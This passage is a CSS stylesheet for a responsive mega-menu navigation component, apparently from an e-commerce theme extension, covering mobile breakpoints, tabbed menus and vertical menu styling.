.rootmenu .tabmenu .padding-zero .tabimgwpr { padding-top:0px !important; padding-bottom:0px !important; } 
 }

@media only screen and (max-width:768px){
 .rootmenu { width: 100%; padding: 0px 0px 0px 0px !important; background-color: #fff; margin: 0px 0px; font-size: 14px !important; } 
 .rootmenu > .rootmenu-list .root-col-6,
 .rootmenu > .rootmenu-list .root-col-5,
 .rootmenu > .rootmenu-list .root-col-4,
 .rootmenu > .rootmenu-list .root-col-3,
 .rootmenu > .rootmenu-list .root-col-2,
 .rootmenu > .rootmenu-list .root-col-1,
 .rootmenu > .rootmenu-list .root-col-70,
 .rootmenu > .rootmenu-list .root-col-75 { width: 100%; float: none; padding: 10px; } 
 .rootmenu > .rootmenu-list .rootmenu-click { display: block; padding-left: 15px; } 
 .rootmenu > .rootmenu-list .rootmenu-click02 { display: block; } 
 .rootmenu > .rootmenu-list .rootmenu-mobile-open { -webkit-border-radius: 5px 5px 0 0; -moz-border-radius: 5px 5px 0 0; border-radius: 5px 5px 0 0; } 
 .rootmenu > .rootmenu-list .verticalopen { position: relative !important; display: block !important; } 
 .rootmenu > .rootmenu-list .tabmenu .tabimtag { height: auto !important; } 
 .rootmenu > .rootmenu-list > li { text-align: left; border-right: 0px; } 
 .rootmenu > .rootmenu-list > li > a > .homeicon { display: none !important; } 
 .rootmenu > .rootmenu-list > li > a > em { display: block !important; font-style: normal; } 
 .rootmenu > .rootmenu-list > li .megamenu { position: relative; top: 0px; left: 0px; padding: 8px; display: none; } 
 .rootmenu > .rootmenu-list > li .megamenu .carousel .item img { width: 100%; } 
 .rootmenu > .rootmenu-list .rootmenu-mobile { display: block; } 
 .rootmenu > .rootmenu-list.mobile-sub { margin: 0px; padding: 0px; list-style: none; float: none; width: 100%; } 
 .rootmenu > .rootmenu-list.mobile-sub > li { margin: 0px 0px 0px 0px !important; display: block; position: relative; } 
 .rootmenu > .rootmenu-list.mobile-sub > li > a { display: block; color: #000 !important; padding: 5px 10px; line-height:24px; border-bottom: solid 1px #ccc; } 
 .rootmenu > .rootmenu-list.mobile-sub > li > a.active { color: #000 !important; box-shadow: none; } 
 .rootmenu > .rootmenu-list.mobile-sub > li:hover>a { background-color: #f5f5f5 !important; box-shadow: none; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu { position: static; width: 100%; padding: 0px; box-shadow: none; display: none; border-left: 1px solid #ccc; border-right: 1px solid #ccc; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu:after { border-color: transparent transparent transparent transparent; border-style: none; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu .cat-arrow { display: none !important; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu li { margin: 0px 0px 0px 0px !important; position: relative; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu li a { display: block; color: #000; padding:7px 20px; background: #fff !important; border-bottom: solid 1px #ccc; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu li a.active { color: #000 !important; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu li:hover>a { background-color: #f5f5f5 !important; color: #000; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub { width: 100%; position: static; left: 100%; top: 0; display: none; margin: 0px; padding: 0px; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub li { margin: 0px 0px 0px 0px !important; padding: 0px; position: relative; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub li a { display: block; color: #000; padding:5px 25px; background: #fff !important; border-bottom: solid 1px #ccc; font-weight: normal; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub li a.active { color: #000 !important; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub li:hover>a { background-color: #a5a5a5 !important; color: #fff; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub { width: 100%; position: static; left: 100%; top: 0; display: none; margin: 0px; padding: 0px; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub li { margin: 0px 0px 0px 0px !important; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub li a { display: block; color: #000; padding:5px 15px 5px 35px; background: #fff !important; border-bottom: solid 1px #ccc; font-weight: normal; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub li a.active { color: #000 !important; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub li:hover>a { background-color: #606060 !important; color: #fff; } 
 .rootmenu > .rootmenu-list .rootmenu-text { display: block; } 
 .rootmenu > .rootmenu-list .skip-link.skip-nav { display: none !important; } 
 .rootmenu > .rootmenu-list .halfmenu { position: relative; width: 100%; top: 0px; display: none; } 
 .rootmenu > .rootmenu-list .catproductimg img { width: 100%; } 
 .rootmenu > .rootmenu-list .rootmenu .tabmenu .tabimtag img { width: 70%; } 
 .nav-sections { background: #f0f0f0 !important; } 
 .rw-navclose { position: fixed; top: 0; right: 0; padding: 10px; opacity: 0.7; background: #e3e3e3; } 
 .nav-open .rw-navclose { display: block; } 
 }

@media only screen and (min-width:1024px) and (max-width:1199px) {.rootmenu .halfmenu { width:60%; } 
 }

@media only screen and (min-width:901px) and (max-width:1023px){
 .rootmenu-list > li > a { padding-left:10px; padding-right:10px; } 
.rootmenu .contacthalfmenu { width:100%; } 
.rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub { right:65%; left:auto !important; } 
.rootmenu .halfmenu { width:65%; } 
 }

@media only screen and (min-width:769px) and (max-width:900px){
 .rootmenu .contacthalfmenu { width: 100%; } 
 .rootmenu .linksmenu .root-col-5 { width:33.33% !important; } 
 .rootmenu .contentmenu .root-col-4 { width:50% !important; } 
 .rootmenu .product-thumbnail .root-col-4 { width:50% !important; } 
 .rootmenu .brandsmenu .root-col-4 { width:33.33% !important; } 
 .rootmenu .product-thumbnail .root-col-5 { width:33.33% !important; } 
 /*.rootmenu .tabmenu .verticalopen { width:100% } */
 .rootmenu .grid-item-1, .grid-item-2, .grid-item-3, .grid-item-4,
 .rootmenu .grid-item-5, .grid-item-6, .grid-item-70,
 .rootmenu .grid-item-75 { width:32% !important; float:none; padding:10px; } 

 /*tabmenu02*/
 .rootmenu > .rootmenu-list > li > .tabmenu02 .mainmenuwrap02 > .vertical-menu02 > li { float: none; width: auto; clear: none; display: table-cell; background: inherit } 
 .rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 .verticalopen02 { position: absolute !important; top: 70px; background: #fff; display: table !important; padding: 0 5px; height: auto !important; } 
 .rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 .verticalopen02 { display: block !important } 
 .rootmenu .tabmenu02 .title { float: left; width: 100%; margin-left: 0 !important; margin-right: 0 !important; padding: 12px 0px 12px 0 !important; } 
 .rootmenu > .rootmenu-list > li > .tabmenu02 .mainmenuwrap02 > .vertical-menu02 > li.main_openactive02 { background: #fff; } 
 .rootmenu > .rootmenu-list .tabmenu02 .root-col-2 { padding: 0 10px 0 0; } 
 .rootmenu .tabmenu02 .menu-right-08 .right-add-blok01 .shop-rang-img, .menu-right-08 .right-add-blok01 span { display: table-cell; float: none; padding-left: 5px; } 
 .rootmenu .tabmenu02 .menu-right-08 .right-add-blok01 { padding: 0 0%; margin: 0; width: 100%; } 
 .rootmenu .tabmenu02 .menu-right-sample02-col02.menu-right-sample02-listing .shop-rang-blok span { height: 50px; vertical-align: middle; padding-left: 0; float: none; } 
 .rootmenu .tabmenu02 .menu-right-08 .right-add-blok01 .shop-rang-img { padding-left: 0 } 
 .rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 .verticalopen02 > div { background: #fff; } 
 .rootmenu .tabmenu02 .shop-rang-blok span { margin: 0 !important; display: table-cell; height: 50px; vertical-align: middle; } 
 .rootmenu .tabmenu02 .shop-rang-blok .shop-rang-img { display: table-cell; } 
 .rootmenu .menu-right-08 .menu-right-sample02-col01 { padding: 0 5px !important; width: 64% !important; margin-left: 1%; } 
 .rootmenu .menu-right-08 .menu-right-sample02-col02 { padding-left: 1%; width: 34% !important; } 
 .rootmenu .menu-right-04 .right-add-blok02 a, .menu-right-04 .right-add-blok01 a { margin-top: 10px } 
 .rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02:hover { border-bottom: none } 
 }

@media (max-width:768px) {.rootmenu .tabmenu02 .vertical-menu02 > li { padding: 9px 10px; } 
.rootmenu .tabmenu02 .vertical-menu02 > li > a > em { line-height: 22px; text-align: left; color: #000000; } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 .verticalopen02 { border-top: 1px solid #dddddd; padding-left: 0; padding-right: 0; margin-top: 10px; } 
.rootmenu .tabmenu02 .root-sub-col-4, .rootmenu .tabmenu02 .root-sub-col-8 { float: left; width: 100% !important; } 
.rootmenu .tabmenu02 .root-col-2 { float: left; width: 50%; } 
.rootmenu .tabmenu02 .root-sub-col-8 .menu-right-sample02 > div { padding: 0; width: 100%; border: none; } 
.rootmenu .tabmenu02 .menu-right-08 .right-add-blok01 { width: 100%; float: left; margin: 0%; padding: 0; } 
.rootmenu .tabmenu02 .title { margin-left: 0; margin-right: 0 } 
}

@media only screen and (min-width:501px) and (max-width:768px){
 .rootmenu .halfmenu { position:relative; width: 100%; top:0px; } 
 .rootmenu .contacthalfmenu { position:relative; width: 100%; top:0px; } 
 .rootmenu .tabmenu .verticalopen .root-col-6 { width:33.33% !important; } 
 .rootmenu .tabmenu .tabimgwpr { min-height:90px; } 
 .rootmenu .vertical-menu .root-col-5 { width:33.33% !important; } 
 .rootmenu .tabmenu .tabimgtext { font-size: 11px !important; line-height:13px !important; } 
 .rootmenu .product-thumbnail .root-col-5 { width:50% !important; } 
 .rootmenu .linksmenu .root-col-4 { width: 50% !important; } 
 .rootmenu li { position: relative; } 
 .rootmenu .grid-item-1, .grid-item-2, .grid-item-3, .grid-item-4,
 .rootmenu .grid-item-5, .grid-item-6, .grid-item-70,
 .rootmenu .grid-item-75 { width:47% !important; float:none; padding:10px; } 
 .rootmenu .tabmenu02 .vertical-menu02 > li > .verticalopen02 .root-col-4 { width:50% !important; } 

.nav-sections, .rootmenu { background: #FFF !important; } 
.rootmenu-list > li > a.active { background: #F5F5F5 !important; } 
.rootmenu { font-weight:normal !important; } 
.rootmenu > .rootmenu-list .rootmenu-submenu li a:hover, .rootmenu > .rootmenu-list .rootmenu-submenu li:hover > a { background: #f5f5f5 !important; } 
.rootmenu > .rootmenu-list .empty_category > span { position: relative; right: 0; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li > a { padding: 5px 15px; } 
.rootmenu > .rootmenu-list .product-thumbnail .root-col-5 { width:100% !important; margin: 1% 0 !important; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle .rootmegamenu_block { padding: 0 20px 0 0 !important; } 
 }

@media only screen and (min-width: 200px) and (max-width:500px){
 .rootmenu .halfmenu { position:relative; width: 100%; top:0px; } 
 .rootmenu .contacthalfmenu { position:relative; width: 100%; top:0px; } 
 .rootmenu .tabmenu .verticalopen .root-col-6 { width:50% !important; min-height: 217px; } 
 .rootmenu .tabmenu .tabimgwpr { min-height:90px; } 
 .rootmenu .vertical-menu .root-col-5 { width:33.33% !important; } 
 .rootmenu .tabmenu .tabimgtext { font-size: 11px !important; line-height:13px !important; } 
 .rootmenu li { position: relative; } 
 .rootmenu .grid-item-1, .grid-item-2, .grid-item-3, .grid-item-4,
 .rootmenu .grid-item-5, .grid-item-6, .grid-item-70,
 .rootmenu .grid-item-75 { width:100% !important; float:none; padding:10px; } 
 .rootmenu .tabmenu02 .vertical-menu02 > li > .verticalopen02 .root-col-4 { width:100% !important; } 

 .rootmenu .tabmenu02 .vertical-menu02 > li > a > em { color: #000!important; } 
 .rootmenu > .rootmenu-list .root-sub-col-1,
 .rootmenu > .rootmenu-list .root-sub-col-2,
 .rootmenu > .rootmenu-list .root-sub-col-3,
 .rootmenu > .rootmenu-list .root-sub-col-4,
 .rootmenu > .rootmenu-list .root-sub-col-5,
 .rootmenu > .rootmenu-list .root-sub-col-6,
 .rootmenu > .rootmenu-list .root-sub-col-7,
 .rootmenu > .rootmenu-list .root-sub-col-8,
 .rootmenu > .rootmenu-list .root-sub-col-9,
 .rootmenu > .rootmenu-list .root-sub-col-10,
 .rootmenu > .rootmenu-list .root-sub-col-11,
 .rootmenu > .rootmenu-list .root-sub-col-12 { width:100%; float: left; display: block; } 

.nav-sections, .rootmenu { background: #FFF !important; } 
.rootmenu-list > li > a.active { background: #F5F5F5 !important; } 
.rootmenu { font-weight:normal !important; } 
.rootmenu > .rootmenu-list .rootmenu-submenu li a:hover, .rootmenu > .rootmenu-list .rootmenu-submenu li:hover > a { background: #f5f5f5 !important; } 
.rootmenu > .rootmenu-list .empty_category > span { position: relative; right: 0; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li > a { padding: 5px 15px; } 
.rootmenu > .rootmenu-list .product-thumbnail .root-col-5 { width:100% !important; margin: 1% 0 !important; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle .rootmegamenu_block { border-right: 0px solid #ececec !important; padding:0px !important; } 
 }

.rootmenu > .rootmenu-list .product-thumbnail .root-col-5 { width:19%; border: 1px solid #e9e9e9; margin: 0 0.5%; } 

/* Extra CSS */
.rootmenu .tabmenu02 .title { background: none; border-bottom: 1px solid #CCC; padding: 15px 5px 12px 0; font-size: 15px; text-transform: none; font-weight:500; color: #666; margin: 0px 35px 10px 15px; text-align: left; height: 50px; list-style: none; letter-spacing: 1px; } 


.rootmenu .menuheader { border-bottom: 1px dashed #d7d7d7; } 
.rootmenu .menufooter { border-top: 1px dashed #d7d7d7; } 
.rootmenu p { margin:0px; } 
.rootmenu .title { font-size: 16px; color: #000; font-weight: 600; margin: 10px 0 15px 0; border-bottom: 1px solid #eaeaea; padding: 0 0 7px 0; text-transform: uppercase; } 
.rootmenu .categoryblockcontent,
.rootmenu .main_categoryblockcontent { display: none; } 

/*dropdowntitle menu*/
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle .title { border-bottom: 0px solid #CCC; padding: 0; font-size: 15px; text-transform: none; font-weight: bold; color: #424242; margin: 10px 0; text-align: center; list-style: none; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle .title a { color: #000; font-size: 20px; font-weight: 600; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle .rootmegamenu_block { border-right: 1px solid #ececec; padding:10px 30px 0 20px; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle ul > li > a { padding: 5px 25px 5px 25px; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle ul > li > a:hover { color: #424242; background: #f3f3f3; text-decoration: none; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle ul .halfwidth-popup-sub-sub { background: #fff none repeat scroll 0 0; top: 28px; } 
/*END dropdowntitle menu*/

/* Multi tabbing menu style*/
.rootmenu .fourcoltab { overflow:hidden; } 
.rootmenu .fourcoltab .tabimtag { width:100%; height:92px; display:block; } 
.rootmenu .fourcoltab .tabimtag img { width:100%; vertical-align:middle; } 
.rootmenu .fourcoltab .tabimgtext { text-align:center; font-size:12px; line-height:23px; } 
.rootmenu .fourcoltab .mainmenuwrap { width:100%; display:block; position:relative; } 
.rootmenu .fourcoltab .colultabone { margin:0px; padding:0px; font-size:12px; background-color:#f8f8f8; } 
.rootmenu .fourcoltab .colultabone .colultabtwo { background-color:#c7e1eb; } 
.rootmenu .fourcoltab .colultabtwo { opacity:0; visibility:hidden; font-size: 12px; margin: 0; padding: 0; position:absolute; top:0px; } 
.rootmenu .fourcoltab li > a > span { float:left; margin:0 10px 0 0; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree { width:85%; opacity:0; visibility:hidden; font-size: 12px; margin: 0; padding: 0; position:absolute; left:15%; top:0px; } 
.rootmenu .fourcoltab .colultabone > li > a { display:block; padding:9px 12px; color:#fff; line-height:24px; } 
.rootmenu .fourcoltab .colultabone > li .openactive { display:block; } 
.rootmenu .fourcoltab .colultabone > li:hover .verticalopen { display:block; } 
.rootmenu .fourcoltab .verticalopen { min-height:184px; display:none; position:absolute; right:0px; top:0px; background-color:#fff; color:#000; } 
.rootmenu .fourcoltab .tabimgwpr { min-height:134px; } 
.rootmenu .fourcoltab .colultabone .clearfix .verticalopen:first-child { display:block; } 
.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree { background-color:#82c3e7; } 
.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree > li.main_openactive03_sub1 > a { text-decoration:none; background-color:#ffffff; color:#000; } 
.rootmenu .fourcoltab .colultabone > li > a:hover,
.rootmenu .fourcoltab .colultabone > li.main_openactive03 > a { text-decoration:none; background-color:#c7e1eb; color:#2a2a2a; } 
.rootmenu .fourcoltab .colultabone .colultabtwo > li > a:hover,
.rootmenu .fourcoltab .colultabone .colultabtwo > li.main_openactive03_sub1 > a { text-decoration:none; background-color:#82c3e7; color:#545454; } 
.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree > li:hover > a,
.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree > li.main_openactive03_sub2 > a { text-decoration:none; background-color:#ffffff; color:#000; } 

.rootmenu .fourcoltab .colultabone > li > a { float:left; } 

.rootmenu .fourcoltab.multitabcol_1 .colultabone > li > a { width:100%; } 
.rootmenu .fourcoltab.multitabcol_2 .colultabone > li > a { width:50%; } 
.rootmenu .fourcoltab.multitabcol_3 .colultabone > li > a { width:33%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabone > li > a { width:15%; } 

.rootmenu .fourcoltab.multitabcol_2 .colultabtwo > li > a { width:100%; } 
.rootmenu .fourcoltab.multitabcol_3 .colultabtwo > li > a { width:50%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabtwo > li > a { width:17%; } 

.rootmenu .fourcoltab.multitabcol_3 .colultabtwo .colultabthree > li > a { width:100%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabtwo .colultabthree > li > a { width:20%; } 

.rootmenu .fourcoltab .colultabtwo > li > a { display:block; padding:9px 12px; color:#545454; line-height:24px; } 
.rootmenu .fourcoltab li > a .verticalmenu-arrow { float:right; margin-left:9px; margin-right:0px; margin-top: 5px; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree > li > a { width:15%; /*display:block; */display: flex; padding:9px 12px; color:#545454; line-height:24px; } 
.rootmenu .fourcoltab .resultdiv { width:80%; opacity:0; visibility:hidden; margin: 0; padding:20px; position:absolute; left:20%; top:0px; background-color:#fff; z-index: 2; } 
.rootmenu .fourcoltab .colultabone > li > a em { font-style: normal; } 
.rootmenu .fourcoltab .colultabtwo > li > a em { font-style: normal; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree > li > a em { font-style: normal; } 

.rootmenu .colultabonenofound { width:85%; background-color:#ededed; margin: 0; padding:20px; position:absolute; left:15%; top:0px; opacity:0; visibility:hidden; } 
.rootmenu .colultabone li.main_openactive03 .colultabonenofound { opacity:1; visibility:visible; } 
.rootmenu .colultabtwonofound { width:85%; background-color:#ededed; margin: 0; padding:20px; position:absolute; left:15%; top:0px; opacity:0; visibility:hidden; } 
.rootmenu .colultabtwo li.main_openactive03_sub1 .colultabtwonofound { opacity:1; visibility:visible; } 

/*.productbtmimg img { width:100%; } */
.rootmenu .resultdiv .productbtmname { display: block; padding: 10px 0 5px; text-align: center; width: 100%; } 


@media only screen and (min-width:769px) {.rootmenu .fourcoltab.multitabcol_2 .colultabtwo { width:50%; left:50%; } 
.rootmenu .fourcoltab.multitabcol_3 .colultabtwo { width:67%; left:33%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabtwo { width:85%; left:15%; } 

.rootmenu .fourcoltab.multitabcol_3 .colultabtwo .colultabthree { width:50%; left:50%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabtwo .colultabthree { width:83%; left:17%; } 

.rootmenu .hover .fourcoltab .mainmenuwrap > .colultabone > li.main_openactive03 > .colultabtwo { opacity:1; visibility:visible; } 
.rootmenu .hover .fourcoltab .mainmenuwrap > .colultabone > li > .colultabtwo > li.main_openactive03_sub1 > .colultabthree { opacity:1; visibility:visible; } 
.rootmenu .hover .fourcoltab .mainmenuwrap > .colultabone > li > .colultabtwo > li .colultabthree > li.main_openactive03_sub2 > .resultdiv { opacity:1; visibility:visible; } 
 }

@media only screen and (max-width:768px) {.rootmenu .fourcoltab .colultabone { width:100%; opacity:1; visibility:visible; } 
.rootmenu .fourcoltab .colultabtwo { width:100%; opacity:1; visibility:visible; display:none; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree { width:100%; opacity:1; visibility:visible; display:none; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree .resultdiv { width:100%; opacity:1; visibility:visible; display:none; } 
.rootmenu .fourcoltab li > a .verticalmenu-arrow { display:none !important; } 
.rootmenu .fourcoltab .colultabtwo { position:static; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree { position:static; } 
.rootmenu .fourcoltab .resultdiv { position:static; } 
.rootmenu .fourcoltab .colultabone > li > a { width:100% !important; } 
.rootmenu .fourcoltab .colultabtwo > li > a { width:100% !important; } 
.rootmenu .fourcoltab .colultabthree > li > a { width:100% !important; } 
.rootmenu .fourcoltab { display:none; } 
.rootmenu .fourcoltab.multitabcol_3 .colultabtwo { width: 100%; left: 0; } 
 }

/*.rootmenu .fourcoltab.multitabcol_4 .colultabone > li { width: 15%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabone > li a { width: 100% !important; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabtwo > li { width: 20%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabtwo .colultabthree { width: 80%; left: 20%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabthree > li { width: 25%; } 
.rootmenu .fourcoltab.multitabcol_4 .resultdiv { left: 25%; width: 75%; } */



/*END multi tabbing menu style*/

/*Tab Menu style*/
.rootmenu .tabmenu .tabimtag { width:100%; /*height:92px; */ display:block; } 
.rootmenu .tabmenu .tabimtag img { margin: 0 auto; vertical-align: middle; } 
.rootmenu .tabmenu .tabimgtext { display: block; line-height: 23px; padding:0px 0; text-align: left; width: 100%; font-weight:700; } 

.rootmenu .tabmenu .vertical-menu .tabimgwpr .tabbing_lev4 { padding:0px 5px; } 
.rootmenu .tabmenu .vertical-menu .tabimgwpr .tabbing_lev4 li { display: block; font-weight: normal; padding: 7px 0; } 
.rootmenu .tabmenu .vertical-menu .tabimgwpr .tabbing_lev4 li a .fa { margin-right:5px; } 
.rootmenu .tabmenu .vertical-menu .tabimtag { margin: 0px !important; background: none; border-bottom: 0px solid #E8E8E8; padding: 5px 5px 5px 0; font-size: 15px; text-transform: none; color: #3399cc; text-align: left; text-transform: uppercase; /*height: 32px; */list-style: none; font-weight: 600; font-weight: bold; } 

.rootmenu .tabmenu .mainmenuwrap { width:100%; display:block; position:relative; } 
.rootmenu .tabmenu .vertical-menu { display:block; margin:0px; padding:0px; font-size:12px; } 
.rootmenu .tabmenu .vertical-menu > li > a { display:block; border-bottom:solid 1px; padding:11px 15px; line-height:24px; font-weight:bold; } 
.rootmenu .tabmenu .vertical-menu > li > a:hover { text-decoration:none; background-color:#fff; color:#424242; } 


.rootmenu .tabmenu .vertical-menu > li .openactive { display:block; } 
.rootmenu .tabmenu .vertical-menu > li:hover .verticalopen { display:block; } 
.rootmenu .tabmenu .verticalopen { display:none; position:absolute; right:0px; top:0px; color:#000; } 
.rootmenu .tabmenu .vertical-menu .clearfix .verticalopen:first-child { display:block; } 
.rootmenu .empty_category > span { color: #f47d4e; font-size: 13px; position: absolute; right: 40%; top: 40%; } 
.rootmenu .tabmenu .verticalmenu-arrow { float:right; margin-left:6px; margin-right:0px; margin-top: 5px; } 
.rootmenu .tabmenu .tabmainimg { float:left; margin-right:8px; } 
.rootmenu .tabmenu .tabmaintitle { float:left; } 
/*END Tab Menu style*/

.rootmenu .content-only,
.rootmenu .content-only .root-col-1.clearfix { padding: 0px !important; margin: 0px !important; } 
.nav-sections.sticky { z-index: 99999; } 


.rootmenu-list > li { vertical-align: middle; } 
.rootmenu > .rootmenu-list > li:first-child > a { padding: 15px 15px; } 

/****** Vertical Menu ******/
.rootmenu .rw-vertical-menu .verticalmenu02 { position: absolute; opacity: 0; visibility: hidden; /*display: table*/ } 
.rootmenu .rw-vertical-menu:hover .verticalmenu02 { opacity: 1; visibility: visible; transition: 0.3s all linear; } 
.rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li { position: initial; transition: 0.3s all linear; } 
.rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover { transition: 0.3s all linear; } 
.rootmenu .rw-vertical-menu .verticalmenu02 .rootverticalmegamenu_block .normaltextmenu { max-height: 400px; overflow: auto; } 
.rootmenu .rw-vertical-menu .verticalmenu02 .vertical-list .varticalmenu_main ul > li { text-align: left; position: relative } 
.rootmenu .rw-vertical-menu .verticalmenu02 .vertical-list .varticalmenu_main ul ul > li { margin: 5px 0; display: inline-block; width: 100%; } 
.rootmenu .rw-vertical-menu .verticalmenu02 a { color: #000; display: flex; align-items: flex-start; padding: 8px 0; } 
/* .rootmenu > .rootmenu-list > li.rw-vertical-menu > a::before { -webkit-font-smoothing: antialiased; font-size: 16px; line-height: inherit; color: inherit; content: '\e609'; font-family: 'luma-icons'; vertical-align: middle; display: inline-block; font-weight: normal; overflow: hidden; speak: none; text-align: center; margin-right: 10px; transition: 0.3s all linear; } */
.rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover a::after { margin-right: -5px; transition: 0.3s all linear; } 
.rootmenu .rw-vertical-menu .verticalmenu02 .varticalmenu_main .vertical-listing-img { display: table-cell; } 
.rootmenu .rw-vertical-menu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu li a img { float: left; margin-right: 9px; } 
.rootmenu > .rootmenu-list .v_halfmenu ul li .halfwidth-popup-sub-sub { padding-left: 5px; padding-right: 5px; } 
.rootmenu .verticalmenu02>.vertical-list>li>a
.rootmenu .vertical-click i.fa { font-style: normal; } 
.rootmenu .rw-vertical-menu .main-category-icon { margin-top:5px } 
.rootmenu .rw-vertical-menu .rw_allsubcat_icon { float: left; } 
.rootmenu .rw-vertical-menu .level3-name { padding: 0 !important; } 

.rootmenu .verticalmenu02 .desktop-vertical-click .fa-angle-right::before { -webkit-font-smoothing: antialiased; font-size: 10px; line-height: inherit; color: #999; /*content: '\e608'; font-family: 'luma-icons'; */vertical-align: middle; display: inline-block; font-weight: normal; overflow: hidden; text-align: center; margin-right: 0px; transition: 0.3s all linear; } 
.rootmenu .verticalmenu02 .desktop-vertical-click .fa-angle-right::before { content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 2px 2px 0; transform: rotate(-45deg); } 

.rootmenu .vertical-click .fa-angle-down::before { -webkit-font-smoothing: antialiased; font-size: 10px; line-height: inherit; color: #999; /*content: '\e622'; font-family: 'luma-icons'; */vertical-align: middle; display: inline-block; font-weight: normal; overflow: hidden; text-align: center; margin-right: 0px; transition: 0.3s all linear; } 
.rootmenu .vertical-click .fa-angle-down::before { content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 2px 2px 0; transform: rotate(45deg); } 

.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main li a .fa-angle-right { font-style: inherit; display: table-cell; } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main li a .fa-angle-right + span { margin-left: 5px; padding-left: 5px; } 
.rootmenu > .rootmenu-list .v_halfmenu .cat-arrow,
.rw-vertical-menu .cat-arrow { display: inline-block; height: 15px; margin: 5px; width: 15px; vertical-align: middle; } 
.rootmenu .rw-vertical-menu .verticalmenu02 .desktop-vertical-click { right: 5px; transition: 0.3s all linear } 
.rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover .desktop-vertical-click { right: 0; transition: 0.3s all linear; } 

.rootmenu i, .rootmenu em { font-style: normal } 


/*responsive design*/
@media (min-width:769px){
 .rootmenu .rw-vertical-menu .verticalmenu02 { display: none } 
 .rootmenu .rw-vertical-menu:hover .verticalmenu02 { display:block } 
 .rootmenu .verticalmenu02>.vertical-list>li.rootverticalnav > a::after { content: ''; display: inline-block; position: absolute; right: -9px; top: 10px; left: auto; border-top: 10px solid transparent; border-right: 10px solid transparent; border-bottom: 10px solid transparent; opacity: 0; visibility: hidden; transition: 0.3s all linear; transform: translate(0px, 0px); -webkit-transform: translate(0px, 0px); -moz-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px); -o-transform: translate(0px, 0px); z-index: 1; } 
 .rootmenu .verticalmenu02>.vertical-list>li.rootverticalnav:hover > a::after { opacity: 1; visibility: visible; transition: 0.3s all linear; transform: translate(4px, 0px); -webkit-transform: translate(4px, 0px); -moz-transform: translate(4px, 0px); -ms-transform: translate(4px, 0px); -o-transform: translate(4px, 0px); } 
 .rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover .desktop-vertical-click { opacity: 0; } 
 .rootmenu .verticalmenu02 .vertical-list .varticalmenu_main { border-left: none !important; border-top: none !important; box-shadow: -1px 0 0 0px #fff; } 
 .rootmenu .rw-vertical-menu .verticalmenu02 .desktop-vertical-click { display:none; } 
 .rootmenu .rw-vertical-menu .verticalmenu02 .level3-popup { border-top: 1px solid #c5c5c5; margin-top: 5px; padding-top: 10px; } 
 }
@media (max-width:768px){
 .rootmenu .rw-vertical-menu .verticalmenu02 { position: static; width: 100%; padding: 0px; display: none; opacity: 1; visibility: visible; box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); } 
 .rootmenu > .rootmenu-list .tabmenu .cat-arrow { display: none; } 
 .rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li { position: relative } 
 .rootmenu .verticalmenu02>.vertical-list>li>a::after,
 .rootmenu > .rootmenu-list .v_halfmenu .cat-arrow,
